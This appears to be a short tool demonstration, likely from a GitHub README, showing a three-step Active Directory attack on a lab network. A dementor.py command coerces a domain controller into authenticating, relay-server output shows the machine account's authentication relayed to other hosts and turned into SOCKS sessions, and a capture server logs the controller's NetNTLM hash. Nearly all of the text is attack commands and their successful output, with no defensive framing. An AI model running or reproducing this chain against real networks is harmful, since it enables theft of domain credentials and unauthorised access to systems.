 1. Authentication coercion
[Oct 28, 2021 - 13:54:41 (UTC)] exegol-dev /data # dementor.py -d domain -u user1 -p complexpassword 192.168.56.1 192.168.56.101
[*] connecting to 192.168.56.101
[+] bound to spoolss
[*] getting context handle...
[*] sending RFFPCNEX...
[+] done!
2. SMB relay server (multi relay)
[*] SMBD-Thread-7: Connection from DOMAIN/DC01$@192.168.56.101 controlled, attacking target smb://192.168.56.201
[*] Authenticating against smb://192.168.56.201 as DOMAIN/DC01$ SUCCEED
[*] SOCKS: Adding DOMAIN/DC01$@192.168.56.201(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-7: Connection from DOMAIN/DC01$@192.168.56.101 controlled, attacking target smb://192.168.56.1:123
[*] Authenticating against smb://192.168.56.1:123 as DOMAIN/DC01$ SUCCEED
[*] SOCKS: Adding DOMAIN/DC01$@192.168.56.1(123) to active SOCKS connection. Enjoy
[*] SMBD-Thread-7: Connection from DOMAIN/DC01$@192.168.56.101 controlled, but there are no more targets left!
3. SMB capture server (port 123, custom challenge)
[*] Incoming connection (192.168.56.1,51642)
[*] AUTHENTICATE_MESSAGE (DOMAIN\DC01$,DC01)
[*] User DC01\DC01$ authenticated successfully
[*] DC01$::DOMAIN:1122334455667788:0d8c34aeeadc3d9aa0dec1c4efd7cf50:010100000000000000e0366d03ccd701f1c10368ac5b74840000000001001
0680064007900730003001000670050004b006900790069007000490004001000740074006800670068006400790073000700080000e0366d03ccd70106000400
5e913dbb85c7d6e71137a8b164dde9d4b64e21989248d85eff52640a001000000000000000000000000000000000000900220063006900660073002f0031003900
0000000